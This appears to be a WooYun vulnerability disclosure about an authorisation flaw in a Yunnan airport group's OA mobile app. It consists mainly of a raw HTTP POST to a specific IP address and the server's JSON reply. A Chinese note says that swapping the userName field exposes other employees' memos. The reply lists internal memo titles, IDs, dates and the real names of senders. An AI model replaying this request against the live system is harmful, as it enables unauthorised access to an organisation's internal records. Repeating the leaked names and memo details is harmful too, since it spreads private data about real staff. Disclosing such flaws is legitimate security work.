 POST http://112.115.106.170:8080/airportApp_server/memo.do HTTP/1.1
Host: 112.115.106.170:8080
Connection: keep-alive
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Accept-Language: zh-cn
Accept: */*
Connection: keep-alive
User-Agent: %E4%BA%91%E5%8D%97%E6%9C%BA%E5%9C%BAOA/2.0.8.7 CFNetwork/672.1.15 Darwin/14.0.0
{"userName":"aiwen","memoId":"","start":1,"length":10,"method":"pageForList"}
查看 详细内容时，同
样更改username即可
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
{"total":147,"memolist":[{"title":"文件","memoid":"17EED95530D4A3AB48257F38002870EB","memotime":"2016/1/12 15:21:43","from":"周思昆","status":""},{"title":"2015年大修工
程用水电费用","memoid":"27306B6ADD1F0DB248257F37004072E1","memotime":"2016/1/11 19:43:57","from":"罗正富","status":"read"},{"title":"2015年大修工程用水电费
用","memoid":"9C70A386DB5CE09148257F3700406F08","memotime":"2016/1/11 19:43:47","from":"罗正富","status":""},{"title":"Re:2016-2017年度机场责任险续转资
料","memoid":"B5609A09963F930C48257F37003706A2","memotime":"2016/1/11 18:01:01","from":"李润璋","status":"read"},{"title":"统计
表","memoid":"4623EC9C36C70DCA48257F37003099E1","memotime":"2016/1/11 16:50:51","from":"张凯","status":"read"},{"title":"统计
表","memoid":"52FD3221625F273548257F370030971B","memotime":"2016/1/11 16:50:44","from":"张凯","status":""},{"title":"2016-2017年度机场责任险续转资
料","memoid":"2DAA4F8BBE357A6A48257F37002787C7","memotime":"2016/1/11 15:11:46","from":"刘哲","status":"read"},{"title":"云南机场集团有限责任公司财务部关于要求上报2015年增
收节支考核结果的通知","memoid":"A6CC8AD80FA0C0BC48257F340030FB78","memotime":"2016/1/8 16:55:01","from":"李金慰","status":"read"},{"title":"关于云南机场集团有限责任公司二级
机构副职管理人员后备人才选拔的通知","memoid":"E5630CE22D48CFFC48257F340025193F","memotime":"2016/1/8 14:45:12","from":"李金慰","status":"read"},{"title":"关于2016年机场战
略解码任务征求意见的通知（请各位领导高度重视）","memoid":"B9AE0E565ECD5CC548257F33002ABA30","memotime":"2016/1/7 15:46:41","from":"孙野","status":"read"}]}
www.wooyun.org